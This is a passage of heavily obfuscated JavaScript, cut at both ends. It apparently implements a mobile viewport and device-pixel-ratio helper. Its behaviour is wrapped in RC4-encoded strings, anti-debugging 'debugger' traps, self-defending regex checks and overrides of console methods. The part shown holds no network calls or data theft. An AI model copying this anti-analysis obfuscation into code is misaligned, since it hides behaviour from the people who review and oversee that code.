2\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return 